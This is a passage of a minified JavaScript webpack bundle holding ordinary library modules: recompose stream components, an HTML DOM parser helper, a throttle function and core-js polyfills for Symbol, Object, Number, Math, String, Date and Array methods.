i=(0,o.default)(e),a=t&&t.hasOwnProperty("key");return(0,r.default)(a,i,e,t,n)}},function(e,t,n){"use strict";t.__esModule=!0,t.componentFromStreamWithConfig=void 0;var r,o=n(0),i=n(939),a=n(535),s=(r=a)&&r.__esModule?r:{default:r},u=n(644);function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var f=(t.componentFromStreamWithConfig=function(e){return function(t){return function(n){function r(){var o,a,u;c(this,r);for(var f=arguments.length,p=Array(f),d=0;d<f;d++)p[d]=arguments[d];return a=u=l(this,n.call.apply(n,[this].concat(p))),u.state={vdom:null},u.propsEmitter=(0,i.createChangeEmitter)(),u.props$=e.fromESObservable(((o={subscribe:function(e){return{unsubscribe:u.propsEmitter.listen((function(t){t?e.next(t):e.complete()}))}}})[s.default]=function(){return this},o)),u.vdom$=e.toESObservable(t(u.props$)),l(u,a)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,n),r.prototype.componentWillMount=function(){var e=this;this.subscription=this.vdom$.subscribe({next:function(t){e.setState({vdom:t})}}),this.propsEmitter.emit(this.props)},r.prototype.componentWillReceiveProps=function(e){this.propsEmitter.emit(e)},r.prototype.shouldComponentUpdate=function(e,t){return t.vdom!==this.state.vdom},r.prototype.componentWillUnmount=function(){this.propsEmitter.emit(),this.subscription.unsubscribe()},r.prototype.render=function(){return this.state.vdom},r}(o.Component)}})(u.config);t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.createChangeEmitter=function(){var e=[],t=e;function n(){t===e&&(t=e.slice())}return{listen:function(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var r=!0;return n(),t.push(e),function(){if(r){r=!1,n();var o=t.indexOf(e);t.splice(o,1)}}},emit:function(){for(var n=e=t,r=0;r<n.length;r++)n[r].apply(n,arguments)}}}},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=n(1732),o=n(599),i=n(694),a=n(1733);e.exports=function(e){var t=i(arguments),n=e.length-(arguments.length-1);return r(t,1+(n>0?n:0),!0)},o?o(e.exports,"apply",{value:a}):e.exports.apply=a},function(e,t,n){"use strict";var r=function(e){return e!=e};e.exports=function(e,t){return 0===e&&0===t?1/e==1/t:e===t||!(!r(e)||!r(t))}},function(e,t,n){"use strict";var r=n(943);e.exports=function(){return"function"==typeof Object.is?Object.is:r}},function(e,t,n){"use strict";var r=n(1737),o=n(349),i=Object;e.exports=r((function(){if(null==this||this!==i(this))throw new o("RegExp.prototype.flags getter called on non-object");var e="";return this.hasIndices&&(e+="d"),this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),this.dotAll&&(e+="s"),this.unicode&&(e+="u"),this.unicodeSets&&(e+="v"),this.sticky&&(e+="y"),e}),"get flags",!0)},function(e,t,n){"use strict";var r=n(945),o=n(569).supportsDescriptors,i=Object.getOwnPropertyDescriptor;e.exports=function(){if(o&&"gim"===/a/gim.flags){var e=i(RegExp.prototype,"flags");if(e&&"function"==typeof e.get&&"dotAll"in RegExp.prototype&&"hasIndices"in RegExp.prototype){var t="",n={};if(Object.defineProperty(n,"hasIndices",{get:function(){t+="d"}}),Object.defineProperty(n,"sticky",{get:function(){t+="y"}}),e.get.call(n),"dy"===t)return e.get}}return r}},function(e,t){e.exports=function(e,t,n,r){var o,i=0;return"boolean"!=typeof t&&(r=n,n=t,t=void 0),function(){var a=this,s=Number(new Date)-i,u=arguments;function c(){i=Number(new Date),n.apply(a,u)}function l(){o=void 0}r&&!o&&c(),o&&clearTimeout(o),void 0===r&&s>e?c():!0!==t&&(o=setTimeout(r?l:c,void 0===r?e-s:e))}}},,,function(e,t){e.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,r=e.length;n<r&&!1!==t(e[n],n);n++);}}},,function(e,t){var n=/-([a-z])/g;e.exports={camelCase:function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string");return-1===e.indexOf("-")?e:e.toLowerCase().replace(n,(function(e,t){return t.toUpperCase()}))},invertObject:function(e,t){if(!e||"object"!=typeof e)throw new TypeError("First argument must be an object");var n,r,o="function"==typeof t,i={},a={};for(n in e)r=e[n],o&&(i=t(n,r))&&2===i.length?a[i[0]]=i[1]:"string"==typeof r&&(a[r]=n);return a}}},function(e,t,n){"use strict";function r(e){for(var t,n={},r=0,o=e.length;r<o;r++)n[(t=e[r]).name]=t.value;return n}e.exports={formatAttributes:r,formatDOM:function e(t,n,o){n=n||null;for(var i,a,s,u=[],c=0,l=t.length;c<l;c++){switch(i=t[c],s={next:null,prev:u[c-1]||null,parent:n},(a=u[c-1])&&(a.next=s),0!==i.nodeName.indexOf("#")&&(s.name=i.nodeName.toLowerCase(),s.attribs={},i.attributes&&i.attributes.length&&(s.attribs=r(i.attributes))),i.nodeType){case 1:"script"===s.name||"style"===s.name?s.type=s.name:s.type="tag",s.children=e(i.childNodes,s);break;case 3:s.type="text",s.data=i.nodeValue;break;case 8:s.type="comment",s.data=i.nodeValue}u.push(s)}return o&&(u.unshift({name:o.substring(0,o.indexOf(" ")).toLowerCase(),data:o,type:"directive",next:u[0]?u[0]:null,prev:null,parent:n}),u[1]&&(u[1].prev=u[0])),u},isIE:function(e){return e?document.documentMode===e:/(MSIE |Trident\/|Edge\/)/.test(navigator.userAgent)}}},,function(e,t,n){"use strict";const r=async function(){}.constructor;e.exports=()=>r},function(e,t,n){"use strict";const r=function*(){}.constructor;e.exports=()=>r},function(e,t,n){"use strict";const r=async function*(){}.constructor;e.exports=()=>r},,function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",(function(){return r}))},,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var s=0;s<a.length;++s)if(!(r[a[s]]||o[a[s]]||n&&n[a[s]]))try{e[a[s]]=t[a[s]]}catch(e){}}return e}},,,,,,,,,,,,,,,function(e,t,n){"use strict";n(978),n(1121),n(1123),n(1126),n(1128),n(1130),n(1132),n(1134),n(1136),n(1138),n(1140),n(1142),n(1144),n(1148)},function(e,t,n){n(979),n(982),n(983),n(984),n(985),n(986),n(987),n(988),n(989),n(990),n(991),n(992),n(993),n(994),n(995),n(996),n(997),n(998),n(999),n(1e3),n(1001),n(1002),n(1003),n(1004),n(1005),n(1006),n(1007),n(1008),n(1009),n(1010),n(1011),n(1012),n(1013),n(1014),n(1015),n(1016),n(1017),n(1018),n(1019),n(1020),n(1021),n(1022),n(1023),n(1025),n(1026),n(1027),n(1028),n(1029),n(1030),n(1031),n(1032),n(1033),n(1034),n(1035),n(1036),n(1037),n(1038),n(1039),n(1040),n(1041),n(1042),n(1043),n(1044),n(1045),n(1046),n(1047),n(1048),n(1049),n(1050),n(1051),n(1052),n(1053),n(1054),n(1055),n(1056),n(1057),n(1058),n(1060),n(1061),n(1063),n(1064),n(1065),n(1066),n(1067),n(1068),n(1069),n(1071),n(1072),n(1073),n(1074),n(1075),n(1076),n(1077),n(1078),n(1079),n(1080),n(1081),n(1082),n(1083),n(679),n(1084),n(780),n(1085),n(781),n(1086),n(1087),n(1088),n(1089),n(782),n(1092),n(1093),n(1094),n(1095),n(1096),n(1097),n(1098),n(1099),n(1100),n(1101),n(1102),n(1103),n(1104),n(1105),n(1106),n(1107),n(1108),n(1109),n(1110),n(1111),n(1112),n(1113),n(1114),n(1115),n(1116),n(1117),n(1118),n(1119),n(1120),e.exports=n(146)},function(e,t,n){"use strict";var r=n(107),o=n(275),i=n(155),a=n(37),s=n(270),u=n(371).KEY,c=n(108),l=n(578),f=n(518),p=n(424),d=n(122),h=n(660),y=n(761),m=n(981),v=n(581),g=n(109),b=n(110),T=n(189),S=n(277),w=n(370),_=n(423),P=n(428),A=n(764),E=n(344),M=n(580),O=n(156),C=n(426),x=E.f,k=O.f,F=A.f,G=r.Symbol,I=r.JSON,D=I&&I.stringify,R=d("_hidden"),j=d("toPrimitive"),B={}.propertyIsEnumerable,L=l("symbol-registry"),N=l("symbols"),H=l("op-symbols"),V=Object.prototype,U="function"==typeof G&&!!M.f,W=r.QObject,Y=!W||!W.prototype||!W.prototype.findChild,z=i&&c((function(){return 7!=P(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=x(V,t);r&&delete V[t],k(e,t,n),r&&e!==V&&k(V,t,r)}:k,X=function(e){var t=N[e]=P(G.prototype);return t._k=e,t},q=U&&"symbol"==typeof G.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof G},K=function(e,t,n){return e===V&&K(H,t,n),g(e),t=w(t,!0),g(n),o(N,t)?(n.enumerable?(o(e,R)&&e[R][t]&&(e[R][t]=!1),n=P(n,{enumerable:_(0,!1)})):(o(e,R)||k(e,R,_(1,{})),e[R][t]=!0),z(e,t,n)):k(e,t,n)},$=function(e,t){g(e);for(var n,r=m(t=S(t)),o=0,i=r.length;i>o;)K(e,n=r[o++],t[n]);return e},Q=function(e){var t=B.call(this,e=w(e,!0));return!(this===V&&o(N,e)&&!o(H,e))&&(!(t||!o(this,e)||!o(N,e)||o(this,R)&&this[R][e])||t)},Z=function(e,t){if(e=S(e),t=w(t,!0),e!==V||!o(N,t)||o(H,t)){var n=x(e,t);return!n||!o(N,t)||o(e,R)&&e[R][t]||(n.enumerable=!0),n}},J=function(e){for(var t,n=F(S(e)),r=[],i=0;n.length>i;)o(N,t=n[i++])||t==R||t==u||r.push(t);return r},ee=function(e){for(var t,n=e===V,r=F(n?H:S(e)),i=[],a=0;r.length>a;)!o(N,t=r[a++])||n&&!o(V,t)||i.push(N[t]);return i};U||(s((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===V&&t.call(H,n),o(this,R)&&o(this[R],e)&&(this[R][e]=!1),z(this,e,_(1,n))};return i&&Y&&z(V,e,{configurable:!0,set:t}),X(e)}).prototype,"toString",(function(){return this._k})),E.f=Z,O.f=K,n(429).f=A.f=J,n(552).f=Q,M.f=ee,i&&!n(425)&&s(V,"propertyIsEnumerable",Q,!0),h.f=function(e){return X(d(e))}),a(a.G+a.W+a.F*!U,{Symbol:G});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=C(d.store),oe=0;re.length>oe;)y(re[oe++]);a(a.S+a.F*!U,"Symbol",{for:function(e){return o(L,e+="")?L[e]:L[e]=G(e)},keyFor:function(e){if(!q(e))throw TypeError(e+" is not a symbol!");for(var t in L)if(L[t]===e)return t},useSetter:function(){Y=!0},useSimple:function(){Y=!1}}),a(a.S+a.F*!U,"Object",{create:function(e,t){return void 0===t?P(e):$(P(e),t)},defineProperty:K,defineProperties:$,getOwnPropertyDescriptor:Z,getOwnPropertyNames:J,getOwnPropertySymbols:ee});var ie=c((function(){M.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return M.f(T(e))}}),I&&a(a.S+a.F*(!U||c((function(){var e=G();return"[null]"!=D([e])||"{}"!=D({a:e})||"{}"!=D(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!q(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!q(t))return t}),r[1]=t,D.apply(I,r)}}),G.prototype[j]||n(276)(G.prototype,j,G.prototype.valueOf),f(G,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){e.exports=n(578)("native-function-to-string",Function.toString)},function(e,t,n){var r=n(426),o=n(580),i=n(552);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,s=n(e),u=i.f,c=0;s.length>c;)u.call(e,a=s[c++])&&t.push(a);return t}},function(e,t,n){var r=n(37);r(r.S,"Object",{create:n(428)})},function(e,t,n){var r=n(37);r(r.S+r.F*!n(155),"Object",{defineProperty:n(156).f})},function(e,t,n){var r=n(37);r(r.S+r.F*!n(155),"Object",{defineProperties:n(763)})},function(e,t,n){var r=n(277),o=n(344).f;n(345)("getOwnPropertyDescriptor",(function(){return function(e,t){return o(r(e),t)}}))},function(e,t,n){var r=n(189),o=n(430);n(345)("getPrototypeOf",(function(){return function(e){return o(r(e))}}))},function(e,t,n){var r=n(189),o=n(426);n(345)("keys",(function(){return function(e){return o(r(e))}}))},function(e,t,n){n(345)("getOwnPropertyNames",(function(){return n(764).f}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("freeze",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("seal",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("preventExtensions",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110);n(345)("isFrozen",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(110);n(345)("isSealed",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(110);n(345)("isExtensible",(function(e){return function(t){return!!r(t)&&(!e||e(t))}}))},function(e,t,n){var r=n(37);r(r.S+r.F,"Object",{assign:n(765)})},function(e,t,n){var r=n(37);r(r.S,"Object",{is:n(766)})},function(e,t,n){var r=n(37);r(r.S,"Object",{setPrototypeOf:n(664).set})},function(e,t,n){"use strict";var r=n(553),o={};o[n(122)("toStringTag")]="z",o+""!="[object z]"&&n(270)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(e,t,n){var r=n(37);r(r.P,"Function",{bind:n(767)})},function(e,t,n){var r=n(156).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(155)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(e){return""}}})},function(e,t,n){"use strict";var r=n(110),o=n(430),i=n(122)("hasInstance"),a=Function.prototype;i in a||n(156).f(a,i,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=o(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(37),o=n(769);r(r.G+r.F*(parseInt!=o),{parseInt:o})},function(e,t,n){var r=n(37),o=n(770);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},function(e,t,n){"use strict";var r=n(107),o=n(275),i=n(354),a=n(666),s=n(370),u=n(108),c=n(429).f,l=n(344).f,f=n(156).f,p=n(519).trim,d=r.Number,h=d,y=d.prototype,m="Number"==i(n(428)(y)),v="trim"in String.prototype,g=function(e){var t=s(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,i=(t=v?t.trim():p(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,u=t.slice(2),c=0,l=u.length;c<l;c++)if((a=u.charCodeAt(c))<48||a>o)return NaN;return parseInt(u,r)}}return+t};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof d&&(m?u((function(){y.valueOf.call(n)})):"Number"!=i(n))?a(new h(g(t)),n,d):g(t)};for(var b,T=n(155)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;T.length>S;S++)o(h,b=T[S])&&!o(d,b)&&f(d,b,l(h,b));d.prototype=y,y.constructor=d,n(270)(r,"Number",d)}},function(e,t,n){"use strict";var r=n(37),o=n(343),i=n(771),a=n(667),s=1..toFixed,u=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*c[n],c[n]=r%1e7,r=u(r/1e7)},p=function(e){for(var t=6,n=0;--t>=0;)n+=c[t],c[t]=u(n/e),n=n%e*1e7},d=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==c[e]){var n=String(c[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t},h=function(e,t,n){return 0===t?n:t%2==1?h(e,t-1,n*e):h(e*e,t/2,n)};r(r.P+r.F*(!!s&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(108)((function(){s.call({})}))),"Number",{toFixed:function(e){var t,n,r,s,u=i(this,l),c=o(e),y="",m="0";if(c<0||c>20)throw RangeError(l);if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(y="-",u=-u),u>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(u*h(2,69,1))-69)<0?u*h(2,-t,1):u/h(2,t,1),n*=4503599627370496,(t=52-t)>0){for(f(0,n),r=c;r>=7;)f(1e7,0),r-=7;for(f(h(10,r,1),0),r=t-1;r>=23;)p(1<<23),r-=23;p(1<<r),f(1,1),p(2),m=d()}else f(0,n),f(1<<-t,0),m=d()+a.call("0",c);return m=c>0?y+((s=m.length)<=c?"0."+a.call("0",c-s)+m:m.slice(0,s-c)+"."+m.slice(s-c)):y+m}})},function(e,t,n){"use strict";var r=n(37),o=n(108),i=n(771),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(e){var t=i(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},function(e,t,n){var r=n(37);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(37),o=n(107).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},function(e,t,n){var r=n(37);r(r.S,"Number",{isInteger:n(772)})},function(e,t,n){var r=n(37);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(37),o=n(772),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){var r=n(37);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(37);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(37),o=n(770);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},function(e,t,n){var r=n(37),o=n(769);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(e,t,n){var r=n(37),o=n(773),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?Math.log(e)+Math.LN2:o(e-1+i(e-1)*i(e+1))}})},function(e,t,n){var r=n(37),o=Math.asinh;r(r.S+r.F*!(o&&1/o(0)>0),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},function(e,t,n){var r=n(37),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,n){var r=n(37),o=n(668);r(r.S,"Math",{cbrt:function(e){return o(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,n){var r=n(37);r(r.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,n){var r=n(37),o=Math.exp;r(r.S,"Math",{cosh:function(e){return(o(e=+e)+o(-e))/2}})},function(e,t,n){var r=n(37),o=n(669);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(e,t,n){var r=n(37);r(r.S,"Math",{fround:n(1024)})},function(e,t,n){var r=n(668),o=Math.pow,i=o(2,-52),a=o(2,-23),s=o(2,127)*(2-a),u=o(2,-126);e.exports=Math.fround||function(e){var t,n,o=Math.abs(e),c=r(e);return o<u?c*(o/u/a+1/i-1/i)*u*a:(n=(t=(1+a/i)*o)-(t-o))>s||n!=n?c*(1/0):c*n}},function(e,t,n){var r=n(37),o=Math.abs;r(r.S,"Math",{hypot:function(e,t){for(var n,r,i=0,a=0,s=arguments.length,u=0;a<s;)u<(n=o(arguments[a++]))?(i=i*(r=u/n)*r+1,u=n):i+=n>0?(r=n/u)*r:n;return u===1/0?1/0:u*Math.sqrt(i)}})},function(e,t,n){var r=n(37),o=Math.imul;r(r.S+r.F*n(108)((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(37);r(r.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,n){var r=n(37);r(r.S,"Math",{log1p:n(773)})},function(e,t,n){var r=n(37);r(r.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,n){var r=n(37);r(r.S,"Math",{sign:n(668)})},function(e,t,n){var r=n(37),o=n(669),i=Math.exp;r(r.S+r.F*n(108)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(o(e)-o(-e))/2:(i(e-1)-i(-e-1))*(Math.E/2)}})},function(e,t,n){var r=n(37),o=n(669),i=Math.exp;r(r.S,"Math",{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},function(e,t,n){var r=n(37);r(r.S,"Math",{trunc:function(e){return(e>0?Math.floor:Math.ceil)(e)}})},function(e,t,n){var r=n(37),o=n(427),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?i(t):i(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){var r=n(37),o=n(277),i=n(142);r(r.S,"String",{raw:function(e){for(var t=o(e.raw),n=i(t.length),r=arguments.length,a=[],s=0;n>s;)a.push(String(t[s++])),s<r&&a.push(String(arguments[s]));return a.join("")}})},function(e,t,n){"use strict";n(519)("trim",(function(e){return function(){return e(this,3)}}))},function(e,t,n){"use strict";var r=n(670)(!0);n(671)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){"use strict";var r=n(37),o=n(670)(!1);r(r.P,"String",{codePointAt:function(e){return o(this,e)}})},function(e,t,n){"use strict";var r=n(37),o=n(142),i=n(672),a="".endsWith;r(r.P+r.F*n(674)("endsWith"),"String",{endsWith:function(e){var t=i(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(t.length),s=void 0===n?r:Math.min(o(n),r),u=String(e);return a?a.call(t,u,s):t.slice(s-u.length,s)===u}})},function(e,t,n){"use strict";var r=n(37),o=n(672);r(r.P+r.F*n(674)("includes"),"String",{includes:function(e){return!!~o(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(37);r(r.P,"String",{repeat:n(667)})},function(e,t,n){"use strict";var r=n(37),o=n(142),i=n(672),a="".startsWith;r(r.P+r.F*n(674)("startsWith"),"String",{startsWith:function(e){var t=i(this,e,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return a?a.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";n(271)("anchor",(function(e){return function(t){return e(this,"a","name",t)}}))},function(e,t,n){"use strict";n(271)("big",(function(e){return function(){return e(this,"big","","")}}))},function(e,t,n){"use strict";n(271)("blink",(function(e){return function(){return e(this,"blink","","")}}))},function(e,t,n){"use strict";n(271)("bold",(function(e){return function(){return e(this,"b","","")}}))},function(e,t,n){"use strict";n(271)("fixed",(function(e){return function(){return e(this,"tt","","")}}))},function(e,t,n){"use strict";n(271)("fontcolor",(function(e){return function(t){return e(this,"font","color",t)}}))},function(e,t,n){"use strict";n(271)("fontsize",(function(e){return function(t){return e(this,"font","size",t)}}))},function(e,t,n){"use strict";n(271)("italics",(function(e){return function(){return e(this,"i","","")}}))},function(e,t,n){"use strict";n(271)("link",(function(e){return function(t){return e(this,"a","href",t)}}))},function(e,t,n){"use strict";n(271)("small",(function(e){return function(){return e(this,"small","","")}}))},function(e,t,n){"use strict";n(271)("strike",(function(e){return function(){return e(this,"strike","","")}}))},function(e,t,n){"use strict";n(271)("sub",(function(e){return function(){return e(this,"sub","","")}}))},function(e,t,n){"use strict";n(271)("sup",(function(e){return function(){return e(this,"sup","","")}}))},function(e,t,n){var r=n(37);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var r=n(37),o=n(189),i=n(370);r(r.P+r.F*n(108)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(e){var t=o(this),n=i(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(37),o=n(1059);r(r.P+r.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},function(e,t,n){"use strict";var r=n(108),o=Date.prototype.getTime,i=Date.prototype.toISOString,a=function(e){return e>9?e:"0"+e};e.exports=r((function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-50000000000001))}))||!r((function(){i.call(new Date(NaN))}))?function(){if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),n=e.getUTCMilliseconds(),r=t<0?"-":t>9999?"+":"";return r+("00000"+Math.abs(t)).slice(r?-6:-4)+"-"+a(e.getUTCMonth()+1)+"-"+a(e.getUTCDate())+"T"+a(e.getUTCHours())+":"+a(e.getUTCMinutes())+":"+a(e.getUTCSeconds())+"."+(n>99?n:"0"+a(n))+"Z"}:i},function(e,t,n){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(270)(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){var r=n(122)("toPrimitive"),o=Date.prototype;r in o||n(276)(o,r,n(1062))},function(e,t,n){"use strict";var r=n(109),o=n(370);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),"number"!=e)}},function(e,t,n){var r=n(37);r(r.S,"Array",{isArray:n(581)})},function(e,t,n){"use strict";var r=n(341),o=n(37),i=n(189),a=n(775),s=n(675),u=n(142),c=n(676),l=n(677);o(o.S+o.F*!n(582)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,y=h>1?arguments[1]:void 0,m=void 0!==y,v=0,g=l(p);if(m&&(y=r(y,h>2?arguments[2]:void 0,2)),null==g||d==Array&&s(g))for(n=new d(t=u(p.length));t>v;v++)c(n,v,m?y(p[v],v):p[v]);else for(f=g.call(p),n=new d;!(o=f.next()).done;v++)c(n,v,m?a(f,y,[o.value,v],!0):o.value);return n.length=v,n}})},function(e,t,n){"use strict";var r=n(37),o=n(676);r(r.S+r.F*n(108)((function(){function e(){}return!(Array.of.call(e)instanceof e)})),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)o(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var r=n(37),o=n(277),i=[].join;r(r.P+r.F*(n(551)!=Object||!n(285)(i)),"Array",{join:function(e){return i.call(o(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(37),o=n(663),i=n(354),a=n(427),s=n(142),u=[].slice;r(r.P+r.F*n(108)((function(){o&&u.call(o)})),"Array",{slice:function(e,t){var n=s(this.length),r=i(this);if(t=void 